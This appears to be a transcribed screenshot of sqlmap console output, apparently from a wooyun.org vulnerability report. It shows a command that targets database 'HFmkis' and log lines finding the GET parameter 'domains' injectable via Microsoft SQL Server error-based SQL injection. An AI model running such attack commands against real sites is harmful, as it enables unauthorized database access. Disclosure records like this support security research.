 管理员: SQLMap - python  SQLMap/SQLMap.py -r 3.txt --time-sec 6 -D HFmkis --tables -p ...
[11:10:35] [ERROR] user quit
[*] shutting down at 11:10:35
D:\Python27>python SQLMap/SQLMap.py -r 3.txt --time-sec 6 -D HFmkis --tables -p
domains
sqlmap {1.0-dev-nongit-20141230}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:10:52
[11:10:52] [INFO] parsing HTTP request from '3.txt'
[11:10:53] [WARNING] provided value for parameter 'domains' is empty. Please, al
ways use only valid parameter values so sqlmap could be able to run properly
[11:10:53] [INFO] testing connection to the target URL
[11:10:53] [INFO] heuristics detected web page charset 'ISO-8859-2'
[11:10:53] [INFO] testing if the target URL is stable. This can take a couple of
 seconds
[11:10:54] [INFO] target URL is stable
[11:10:54] [WARNING] heuristic (basic) test shows that GET parameter 'domains' m
ight not be injectable
[11:10:54] [INFO] testing for SQL injection on GET parameter 'domains'
[11:10:55] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:10:55] [WARNING] reflective value(s) found and filtering out
[11:11:00] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[11:11:02] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[11:11:03] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[11:11:07] [INFO] GET parameter 'domains' is 'Microsoft SQL Server/Sybase AND er
ror-based - WHERE or HAVING clause' injectable
[11:11:07] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[11:11:07] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
www.wooyun.org